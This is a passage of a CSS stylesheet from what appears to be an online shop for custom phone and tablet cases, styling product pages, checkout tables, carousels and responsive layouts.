    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
        border-bottom: 10px solid #000;
    clear: both;
    border-top: 0;
}
	.tabletIpad .sticky-actions-section .sticky-product-price{margin-top: 15px;}
	.breadcrumbs a,.breadcrumbs span {    font-size: 17px !important;}
	img#mobilestickyloading.showloading {    display: block !important;		}
	#mobilestickyloading{ 
    width: 16%;display: none  ;
    position: absolute;
    z-index: 999;
    left: 25px;}
	.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
 
	.customer-account #my-orders-table tr td{border-bottom:0}
	.checkout-cart-index .price-box .price, .checkout-cart-index .price {
    font-size: 16px !important;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 15px ;}
	img#image_tab,img#image_tab2 {
    position: absolute;
    top: 41%;
    width: 50px;
    left: 40%;z-index: 9999999;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy {
    line-height: 38px;
}
.m_Add_On.option .price-box .price, .m_Add_On.option .price {
    font-size: 11px;
}
.standardproduct .space,.product-create-a-case .product-view .space,.product-create-a-tablet-case .product-view .space{
    display: none;
}
.standardproduct.product-view .product-shop{    margin-bottom: 0;}
 div#lightboxed--bttn_close{bottom: 10px !important;top: unset !important;}
	.beforeUpload {
    background: transparent !important;
    }
.diy_additional_images .beforeUpload p.no-margin {
    color: #000;
}
 .static-sidebar .create_a_case {
    margin-top: 5px;
    width: 100%;
    float: left;
    margin-bottom: 13px; 
}
	 .product-view .block.block-related  {
 margin-top:1px;
}
.beforeUpload {width: auto;
    margin: 0 auto;
    font-size: 22px;
    max-width: 100%;position: relative;
    padding: 0 27px;}
#myModal2 .modal-content {
    width: 90%;    
    height: 500px;
    overflow-y: auto;
    border: 3px solid #000;
    border-radius: 15px;
    padding: 10px;
}     
.top-selling-products,.about-case{overflow:hidden}
 #upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 153px; width: 90%;}
#upload_case_image .uploadinfo.#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px; 
}
#myBtn2 .tipsimg {   
    float: left;
    width: 15px; 
 }
 
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box.img-box-style1{border: 0 }
	.catalog-product-view.product-create-a-case .img-box .product-image,.catalog-product-view.product-create-a-case .img-box .product-image2,.catalog-product-view.product-create-a-tablet-case .img-box .product-image{border-radius: 19px 19px 0 0;border: 2px solid #000 !important; border-bottom: 0 !important;}
	.img-box-style1{border-radius: 0;}
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box, .DIYProductimage .img-box,.thisisDIY  .img-box{border-radius: 20px 20px 0 0;} 
	.mini-products-list .item a.product-image img{  max-height: 90px;}
    .tabletIpad .mini-products-list img.config_diy {  width: unset !important;}
	.mini-products-list img.config_diy {    width: 80% !important;}
	.aboutcase .abt_case_lft.desktop{display:none !important}
	.about-case { 
    width: 97%;
    float: left;
    display: inline-block;
    text-align: center;
    overflow: hidden;
}
.top-products.aboutcase {
      width: 100%;
    margin: 0 auto;
    padding: 0 0 10px 0;
    clear: both;
    border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;
    border: 0 solid #000;
}
 
  .about-case .abt_case_lft { font-size: 18px !important;
   text-align: center;
    width: 87%;
    float: none;
    margin: 0 auto;
    }
.about-case .abt_case_rft {    width: 87%;    float: none;    margin: 0 auto;    text-align: center; }
.abt_case_lft p {    font-size: 17px;}
	#checkoutSteps li.fullwidth input[type=email],#checkoutSteps li.fullwidth input[type=tel] {
    width: 100%;
}
	span.additional_img{margin-top:0 !important;}
	#shipping_method-progress-opcheckout span.price {
    color: #2c2e35;
    font-weight: 700;
    font-size: 15px !important; 
}
#checkout-review-table-wrapper .cart-price  .price, #checkout-review-table-wrapper .qtyy span{font-size:12px !important}
 
	.footer_checkout li {
    display: inline-block;
    margin: 9px;
}
.footer_checkout li a {
    font-size: 14px;
}
.footer_checkout ul{    width: 100%;    text-align: center;}
	 .footer-container .block.block-subscribe{    width: 100%;    float: left;}
	 .footer-container .block.block-subscribe form {    width: 100% !important;    float: left;}
	ul.top-products.covercategory .owl-nav{top: 44% !important;}
	ul.top-products .owl-nav {    width: 84.5%;top: 33%;    left: 27px;}
	 select#select-language {
 width: 37%;
    margin: 5px 0 22px 6px;
    font-size: 14px;
}
  select#select-currency{
	width: 37%;
    margin: 0;
    font-size: 21px;
    padding: 0;
    text-align: left;    font-family: 'Komika Text';
    font-weight: normal;margin-left: 7px;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}  
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	 
}

 .no-position.price-info,.product-options .price-info{width:100% !important;}
 
 div.additional_type_img img {width:100%}
 div#additional_types {
  float: right;height: 30px;width: 100%;
} 
.additional_type_img ul {
    visibility: hidden !important;
    height: 0px !important;
}
.additional_type_img{position: relative;
    top: -14px;}
.additional_type_img li {
width: 50px;
    height: 50px;
    vertical-align: middle;
    display: block;
    justify-content: center;
    margin-bottom: 10px;
    float: left; 
} 
.cms-index-index .dhide.mbreadcurmb{display:none;}
.description_dv .space{display:none;}
.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 20px !important;line-height: 22px !important;
    color: #2c2e35 !important;
}
/* #colorbox{ */
	 /* max-width:93% !important; */
/* } */
#cboxWrapper,#cboxContent,#cboxLoadedContent {
    max-width:100% !important;
}
.cboxPhoto{max-width:100%  !important;}

.catalog-product-view .product-view .product-shop.custompro .price-info{margin-top: 60px !important;}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Phone_Brand.option {
    margin-top: 30px;  
}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Tablet_Brand.option {
    margin-top: 30px;
}
.catalog-product-view .product-view .product-shop.custompro .product-options{float: left;}
.catalog-category-view .category-image { padding: 0;
    width: 367px;     clear: both;
    height: 200px;
    margin: 0 auto;
    max-width: 100%;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
}
@media only screen and (min-width: 800px) and (max-width: 800px){
	.breadcrumbs{width:auto !important}
}
@media only screen and (min-width: 767px){
	
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 378px;
    float: left;
    background-color: #d91b5b;
    font-size: 38px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 0 9px 0;
    margin: 8px 0 0 0 !important;
    height: unset !important;
    line-height: unset !important;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}	
#adj-nav-container, div.adj-nav{clear:both}
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	/* background-attachment: fixed !important; */
}

.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 30px !important;
    color: #2c2e35 !important;
}
}
 @media only screen and (max-width: 1115px){
	.ulmiddle .category_listing li {    margin-left: 0 !important;    margin-right: 0 !important;}
}
 @media only screen and (max-width: 1220px){
	.page .page-header{padding: initial;    width: 100%;}
} 
 @media only screen and (min-width: 779px)  and (max-width: 1115px){
	.ulmiddle .category_listing li {   width:48%;display:inline}
}
 @media only screen and (max-width: 779px) {
	.tabletIpad .ulmiddle .category_listing li { width: 300px;
    float: left;
    margin: 0 35px !important;
    margin-bottom: 50px !important;}
	.ulmiddle .category_listing li {   width:98%;margin:15px auto 0 auto !important}
	.ulmiddle .category_listing li .subcat-image{text-align: center;}
	.ulmiddle .category_listing li .subcat-image img{    display: inline;}
	a.link-wishlist img{margin-top: 13px;}
}
 @media only screen and (min-width: 769px)  and (max-width: 1068px){
	 .catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
	 width: 70%;}
 }
 dd.add_on_opt {
    width: 100% !important;    max-width: 314px !important;
}
#checkout-review-table-wrapper .data-table tbody td .item-options {
  margin-left: 10px;
  margin-top: 10px; 
    max-width: 320px;
}
 
#checkout-review-table-wrapper .item-options dt{font-size: 15px !important; }
#checkout-review-table-wrapper .item-options dd {font-size: 15px !important; }
 .add_on_opt p {
    padding: 0 !important;
}
 .add_on_opt_val p {
    padding: 0 !important;
} 
.item-dd-1,.item-dd-2,.item-dd-4	{clear: none !important;} 
.cms-index-index .htitle.no-brdr{border:0 !important; border-radius:19px !important;}
 @media only screen and (max-width: 769px) {
 img#image_tab,img#image_tab2 {
    left: 36% !important;
    width: 90px  !important;    top: 28% !important;
}
 } 
 
@media only screen and (min-width: 1201px)  {
/*  .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: absolute;
    bottom: 10px;
    right: 0px;
	} */
 }
@media only screen and (min-width: 769px) {
	.htitle.ppage{ margin: 11px auto 0px auto !important;}
	  .catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:none}
  .catalogsearch-result-index .col-left.sidebar.col-left-first  {max-width: 289px;}
	#adj-nav-navigation .block-layered-nav .block-content {
   margin-top: 46px; 
    float: left; 
    width: 100%; 
}
	#adj-nav-navigation .block-layered-nav .block-title{width: 20.89%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0;
}
 
	.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
	
.catalog-category-view .col-left.sidebar.col-left-first{display:none;border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	

  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
.catalogsearch-result-index .col-left.sidebar.makeitfixed  {position:sticky !important;top: 5px; }
.diy_additional_images.promobilesection.befupd{display:none}
.special_standard_product.product-view .space{display:none;}
/* #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
right: 10px;
top: -32px;} */ 
.stock_label.share_diy {
    margin-top: -5px;
    margin-left: 7px;
}
.stock_label.share_diy a.link-wishlist img {
         width: 35px;
    height: 33px
}
  #more_img_icon{display:none;} 
#colorbox{border-radius: 13px;}
	.option_radio .radio_option{  -ms-transform: scale(1.5); /* IE 9 */
  -webkit-transform: scale(1.5); /* Chrome, Safari, Opera */
  transform: scale(1.5);}
.DIYProductimage #zoom1 img,.DIYProductimage #zoom2 img{
	    max-height: 585px; 
} 
.special-option.option li.swabli.swatch{font-size: 21px;}
.case_specs .slider-container-child{display:block !important	}

.product_description_diy.case_specs { visibility:hidden;}
button.collapsible .tglbtn{
       content: '';
    position: absolute;
    right: -20%;
    top: 39%; 
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-top: 20px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: -20%;
    top: 39%;
    width: 0;
    height: 0;  
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #000;
    clear: both;    border-top: 0;
}
.product_description_diy.case_specs button.collapsible{
font-family: 'BADABB__', sans-serif;
    color: #000;
   /*  letter-spacing: 3px; */
    border: 0;
    border-bottom: 0;
    font-size: 70px;
    width: max-content;
    text-align: center;
    margin: 0 auto 0px auto !important;
    background-color: transparent;
    border-radius: 0;
}
.tabletIpad .diy_static_block .mylink{display:none !important} 
.tablet_device .diy_static_block .mylink{display:none !important}
div#loading_me.diyload {
    top: 0 !important;    left: 27% !important;
}
div#loading_me{top: 80px !important;    left: 41% !important;}
.arrow_static.blank{height: 33px;}
.arrow_static {
        display: inline-block;
    padding: 10px;
    margin-left: 22px;
    position: relative;
    top: 10px;
 
   /*  display: inline-block;
    padding: 10px;
    margin-left: 22px;position: relative;
    top: 10px; */
}
 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
 .arrow_static.up img.up{display:block !important;width: 30px;}
.diy_additional_images.onlystandardproduct .beforeUpload{border: 1px solid #000;}
.tablet_device .product-img-box .usernotice{display:none !important}

.tablet_device .diy_product_top #anothertext {
    font-size: 20px;
    line-height: 37px;
    background: #000;
    border: #000;
    color: #fff;
    border-radius: 10px;
    width: 81%; 
    margin: 0 auto 6px auto;
}
 
 
.standardproduct  .product-essential{position:relative}
.diy_additional_images.onlystandardproduct.promobilesection{
		width: 50%;
    float: right;
    clear: both;    margin-top: 0;
	}

	.diy_additional_images.onlystandardproduct.promobilesection a{
		font-family: 'Komika Text';
    font-size: 18px;
    font-weight: 600;}
.mini-products-list .product-image {
    max-width: 50px;
}
.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
.diypriceinfo .price-box {
    float: left;
    margin: 0; padding-right: 0;
    line-height: 1.2;
}
.diypriceinfo  .price-box .price,.diypriceinfo  .price {
    font-family: 'futura';
    font-weight: bold !important;
    font-size: 23px;
}
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.default_camera_lens,#zoom1 img.Phone_Brand{max-height:585px; }  
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand{max-height:585px; } 

#zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Phone_Model,#zoom2 img.default_camera_lens,#zoom2 img.Phone_Brand{max-height:585px; }  
 #zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Tablet_Model,#zoom2 img.default_camera_lens,#zoom2 img.Tablet_Brand{max-height:585px; } 
.checkout-onepage-index #checkout-step-review #checkout-review-table td span{ font-size: 18px;}

.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 18px;}

.modal-content{height: 600px;    overflow: auto;}
	img#image_tab,img#image_tab2 {
       position: absolute;
    top: 40%;
    z-index: 9999999;
    left: 40%;
    width: 100px;
}
.beforeUpload {width: auto;
    margin: 0 auto;    background: #fff !important;
    font-size: 17px;
        max-width: max-content;
    padding: 0 40px;} 
 .beforeUpload p.no-margin {
    color: #000 !important;
    font-size: 22px !important;
}
.product-img-box span.usernotice,#backside-button {
width: 50%;}
#myModal2 .modal-content {
     height: 600px;
    overflow-y: auto;
  
}
#myModal2 .modal-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 7px;
}
#myModal2 .modal-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
 .about-case {border-radius:  0;
    background-color: transparent;
    padding-bottom: 10px;}
#myBtn small {
    font-size: 17px;
    line-height: 42px;
    color: #fff !important;
    background: #74058c;
    padding: 5px 8px;
    border-radius: 5px;
}
#upload_case_image label.inputTag,#upload_case_image2 label.inputTag {
    font-size: 20px !important;
}
.abt_case_lft.desktop img{margin:0 auto}
.cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important;position: absolute;
    margin: 0 auto;
}
.diy_static_block {
         width: 100%; 
    float: left;  
      clear: both;  
      margin-bottom: 52px;
}
.aboutcase .abt_case_lft.mobile{display:none !important}
.aboutcase .abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%;
    text-align: center;
    vertical-align: middle;
    position: relative;
    top: 50%;
    left: 25%;
    transform: translate(-57%, -55%);
}
.aboutcase li.abt_case {
    width: 100%;
    max-width: 1104px;
    height: 310px;
} 
.aboutcase .abt_case_rft img {
    float: right;
    width: 100% !important;
}
.aboutcase .abt_case_lft {
    width: 48%;
    margin: 1%;
    position: relative;
    float: left;
    top: 50%;
    left: 25%;
    transform: translate(-54%, -50%);
    max-width: 500px;
}
#checkout-review-table-wrapper .data-table tbody td,#checkout-review-table-wrapper  .data-table tfoot td{ line-height: 22px;}
.order-review #checkout-review-table-wrapper .product-name{  line-height: 22px;  font-size: 22px  !important;
    color: #000;
    font-weight: 700;}
.m_Phone_Model .Phone_Model.product-custom-option{    font-size: 20px !important;}
.m_Tablet_Model .Tablet_Model.product-custom-option{    font-size: 20px !important;}
.item-options dd p {
    padding-left: 10px;
    margin: 0 0 6px; 
}
a.btn-remove.btn-remove2.dhide{display:none !important;}
	a.btn-remove.btn-remove2.mhide{display:none  !important;}
.desktop-sticky-product-price span.in-stock {
    color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;    text-transform: uppercase;
}

.desktop-sticky-product-price span.out-of-stock{color: #00a0ea;
   font-weight: bold;
    font-size: 20px;
    font-family: 'futura';
    margin-left: 20px; margin-left: 20px;    text-transform: uppercase;
}
 .footer .block-subscribe .button{padding: 0px 5px !important ;}
.footer_checkout ul {
    width: 100%;
    text-align: center;
}
.static-sidebar .cate_contact a {
    color: #000 !important;
     font-size: 22px;font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';
}
.static-sidebar .create_a_case{
	margin-top: 17px; 
    float: left;
    width: 100%;
}
.static-sidebar .create_a_case a {
 color: #1b74ba;
    font-size: 25px;
    font-weight: bold;
    text-transform: capitalize;
    font-family: Komika Text;
}
.page-header-container .header_center .logo .large {
    display: block;
    width: 258px;
    margin: 0 auto;
    height: auto;
}
	.login_section{display:none;} 
	 .catalog-category-view .ulmiddle {
     margin: 40px auto;
    clear: none;   
    }
	.sticky .product-image img ,.sticky .product-image2 img{
       margin: 0 0 0 19px !important;
     }
	ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 58px;
}
#checkoutSteps #checkout-step-login .form-list li.control{width:100%}
	.product-image  button.owl-prev,.product-image .owl-next {
    width: 58px;  
}
 .cms-index-index .htitle img {
     width: 100%; 
}
  .page-header-container.mobile { display:none;  }
  .page-header-container.desktop { display:block;border-radius: 0 0 10px 10px; width: 100%;    float: left;    background: #fff; }
   .cat_icon_mobile,.filter_icon_mobile{display:none;}
.cat_icon_desktop,.filter_icon_desktop{display:block;}
.cat_icon_desktop,.filter_icon_desktop{    position: absolute;    right: 0;    top: 0;   }
 .cat_icon_desktop img,.filter_icon_desktop img {
    width: 23px;
}
.cms-index-index .htitle{ 
    border-bottom: 0;color: #000; 
    /* text-shadow: 2px 2px #c5438c; */text-align: center;font-family: 'BADABB__', sans-serif;font-size: 70px;width: 100%;    float: left;    text-align: center;    margin: 0 auto 0px auto; }
.htitle{ text-align: center; font-family: 'BADABB__', sans-serif;
  color: #000; border: 0;
    border-bottom: 0; /*  text-shadow: 2px 2px #c5438c; */font-size: 70px;width: 100%;    float: left;    text-align: center; margin: 11px auto 0px auto !important;    background-color: transparent;   border-radius: 0;}
.htitle img{display:inline; }
.checkout-cart-index .htitle{background:transparent;    border: 0;}
.checkout-cart-index .ul.top-products{background:transparent;    border: 0;}
.top-selling-products{border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;border: 0;
    border-top: 0;    margin-top: 0;}
.mhide{display:block;width: 100%;}
.dhide{display:none;width: 100%;} 
.top-selling-products .top-products.owl-carousel-top.owl-carousel.off,.top-selling-products .top-products.owl-carousel-new.owl-carousel.off{display:block}
.additional_type_img li {
    width: 70px;
    height: 70px;
} 
.other-standard-a-case div.additional_type_img ul{
	position:relative;transform:unset !important;top:unset !important;left:unset !important;right:unset !important;
}	
div.additional_type_img ul{
	    z-index: 9999;    position: absolute;
    top: 43%;
    transform: translateY(-50%);
    right: 20px;
} 
.additional_type_img li {
    width: 70px;
    height: 70px;
    vertical-align: middle;
    display: flex;
    justify-content: center;
    margin-bottom: 10px;
}
.additional_type_img  #additionalCarousal li {
    width: 70px;
    height: 70px;
    display: inline-block;
	 vertical-align: middle;
    justify-content: center;
    margin-bottom: 10px;
 }
.additional_type_img li img{
	border: 1px solid #000;border-radius:10px !important;
}
.product-create-a-case .additional_type_img li img{
 border-radius: 10px;
}
.product-create-a-tablet-case .additional_type_img li img{
 border-radius: 10px;
}
.diy_additional_images {width: 100%;
    float: left;
    position: relative;
    margin-top: 14px;  
    text-align: center;}
.diy_additional_images .additional_type_img li {
	display: inline-block;
}
.diy_additional_images .additionalcartbtn #addmetocart{text-align: center;
    margin: 0 auto !important;
    float: none !important;}
.diy_additional_images  div.additional_type_img ul {
      z-index: 9999;  
    position: relative; 
     top: unset; 
     transform: translateY(-50%);  
      right: unset;  
    width: 100%;
    float: left; 
}
.diy_additional_images.simple_more_images div.additional_type_img ul {
    z-index: 9999;
    position: unset;
    top: unset;
    transform: translateY(-50%);
    right: unset;
    width: 100%;
    float: left;
    margin-top: 49px;
}
.diy_additional_images  .additional_type_img li img{width:100%}
 .product-view .product-shop.custompro .price-info{margin-top: 30px !important;}
 .product-view .product-shop.custompro .product-options-bottom .row.promotions{    margin: 17px 0 0 0 !important;}
}
 
 
/*@media only screen and (min-width: 1114px) and (max-width: 1269px){
 .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: relative;
    bottom: 10px;
    right: 0px;
	} 
 }
*/
/* @media only screen and  (max-width: 489px){
	.account-cart-wrapper .skip-cart .count{left: 7vw !important;}
	.page-header-container.mobile .skip-links a.logo{width:150px !important;height:31px !important}
}
  */
 
@media only screen and (max-width: 511px){
	 img#image-main-sticky {    width: 100%;}
}
@media only screen and (min-width: 771px) and (max-width: 801px){
	.header_left li.headli{margin-right: 13px !important;}
} 
@media only screen and (min-width: 707px) and (max-width: 1150px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 690px) and (max-width: 707px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 650px) and (max-width: 690px){
	.header-cart-mobile{    top:2.6%;}
}  
 @media only screen and (min-width: 600px) and (max-width: 650px){
	.header-cart-mobile{ top: 2.4%;}
} 
 @media only screen and (min-width: 550px) and (max-width: 600px){
	.header-cart-mobile{top: 2.2%;}
} 
 @media only screen and (min-width: 500px) and (max-width: 550px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 450px) and (max-width: 500px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 400px) and (max-width: 450px){
	.header-cart-mobile{top: 1.8% ;} 
} 
 @media only screen and (min-width: 350px) and (max-width: 400px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 300px) and (max-width: 350px){
	.header-cart-mobile{top: 1.8%}
} 
.m_Add_On.option ul.options-list li {
    width: 100%;
    float: left;
}
@media only screen and (max-width: 1500px) {
 .product-view .imagesticky_desk.fixed_desk {
  left: 3px !important;
}
}
@media only screen and (min-width: 769px) {
	
	.tabletIpad.tablet_device .product-options ul.options-list li.option_radio label{ padding: 0 0 0px 26px;}
 	 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
	.imagesticky_desk{display:none;}
	 .img-box.img-box-style1.hme {visibility:hidden;} 
	 .imagesticky_desk.fixed_desk {
    position: fixed;
    top:4px;
    left: 4px;max-width: 585px;
    /* width: 585px; */width: 45%;
    z-index: 999;display:block;
}
.imagesticky_desk.fixed_desk img {
    width: 100%;    
    border-radius: 0;
}
ul.covercategory.top-products.owl-carousel .mhide {
    display: block;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: none;
}
.catalog-category-view .category-image { padding: 0;  width: 459px;    height: 250px;    margin: 25px auto 80px auto;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
/* .col-left.sidebar.col-left-first::-webkit-scrollbar,#static-sidebar::-webkit-scrollbar{
    display: none;
  } 
.col-left.sidebar.col-left-first::scrollbar,#static-sidebar::-moz-scrollbar{
    display: none;
  }  */
 .col-left.sidebar.col-left-first #adj-nav-navigation  .block-layered-nav .block-content{height: 100%;
    overflow-y: scroll;  scrollbar-color: #636363 #fff;
  scrollbar-width:thin ;
 }
	.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 5px;
}
.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
} 
 @media only screen and (min-width: 769px)and (max-width: 1031px){
	#adj-nav-navigation .block-layered-nav .block-title {
    width: 22%  ;
	} 
 }
 @media only screen and (min-width: 769px)and (max-width: 1300px){
 
	.skip-links a.logo {
    width: 198px;} 
}
@media only screen and (min-width: 770px)and (max-width: 400px){
  .imagesticky_desk.fixed_desk {   width: 45%;} 
}
 

/* @media only screen (max-width: 367px){    
	.skip-links a.logo {
    width: 58% !important;}
} */ 
  
  
.img-box-style1 .product-image{border:0 !important;padding:10px !important;}
.review .htitle.ppage {
    border: 0;
    border-radius: 19px;    background: transparent;
}
@media only screen and (min-width: 739px) and (max-width: 769px) {
	.tabletIpad .ulmiddle .category_listing li{max-width: 40% !important;}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
@media only screen and (max-width: 769px) {
	div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img{    border-radius: 10px;}
	#colorbox.cartitemimg #cboxClose{top: 10px !important;}
	.stock_label.share_diy {
    margin-top: -5px;
    margin-left: 0;
}
.stock_label.share_diy a.link-wishlist{
	margin-top: 0;
}  
.stock_label.share_diy a.link-wishlist img {
     width: 35px;
    height: 33px;margin-top: 0;
   
}
	.simple_product_pop div#lightboxed--bttn_close{background-color: #fff;}
	.product_description_diy.case_specs{display:none;}
	.product_description_diy.case_specs button.collapsible{
    font-family: 'BADABB__', sans-serif;
    text-align: center;
     
    color: #000;
    
    font-size: 32px;
    width: 100%;
    margin: 0px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;
    border: 0;
    border-bottom: 0;
    border-radius: 0;
}
.currency-switcher{width: 100%;
   
    margin: 0; margin-bottom: 7px;
    text-align: left;}	
.currency-switcher label{margin: 0;padding: 0;width: 72px;    text-align: left;     font-family: 'Komika Text';
    font-weight: normal;}
 
.mousetrap{display:none !important}
.imagesticky_desk{display:none;} 
	.catalog-product-view .main { width: 100%; }
	.catalog-product-view .main ,.catalog-category-view .main {float: none;
    width: 100%;
    margin: 0 auto 0 auto;
    padding-top: 10px;}
	.breadcrumbs{margin-top: 0;}
	.skip-link.skip-nav .icon, .skip-link.skip-cart:not(.no-count) .icon {
    margin-right: -12px;
}
.icon .total_item{margin-top: -5px;
    width: 100%;
    float: left;}
	.skip-link .icon{width: 25px !important;    height: 25px !important; }
	.skip-cart .count{
		top: -74px !important;
    width: 17px !important;
    height: 17px !important;
    font-size: 11px;
    left: 4vw !important;
	}
 
	.header-minicart{ 
	    float: right;
	}
	.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed {
			bottom: 6%;
			margin: 0;
			left: -19px;
		}
   .makeitstable.product-image-sticky.fixed .add-to-box {
    width: 50%;
    float: right;
}

.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed .link-wishlist{display:none;}


.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed {
			bottom: 6%;
    margin: 0 !important;
    left: 50%;
		}
.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed  {
    width: 50%;
    
}

.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed .link-wishlist{display:none;}
	.add-to-cart-wrapper.makemargin {
     margin-bottom: 60px; 
}
	.page {
    width: 100%;
    margin: 0 auto;
}
.row.promotions .column {
  width: 100%;
  
}
/* .row.promotions{background:none !important;border:0 !important;padding:0 !important;}
.row.promotions .column {
 width: 100% !important;
    text-align: center !important;
    font-size: 17px !important;
    float: left;
    padding: 10px 0 !important;
    border-radius: 10px !important;
    color: #000 !important;  
    margin: 5px !important;
	
} */
	ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
ul.top-products button.owl-prev {left: -15px;}
	ul.top-products{   margin: 0 auto 0 8px;}
	.main-container {padding:5px!important}
	.checkout-onepage-index .main-container {  width: 97% !important;}
	.cms-index-index .main-container{
		padding:5px 7px 5px 2px  !important
	}
	.wrapper {
      padding-bottom: 15px !important;
     }
	.catalog-product-view .main-container {padding:5px 5px 5px 5px  !important}
	.footer-container{padding:0 15px !important;width: 97% !important;}
	 .top-selling-products  ul.top-products.owl-carousel{width: 98%;
    margin: 0 auto;
    border-radius: 0  ;
    background-color: transparent;
    border:  0;
    border-top: 0;
    margin-top: -2px;}
	
	
	.box-up-sell ul.top-products.owl-carousel{padding-bottom: 10px;}
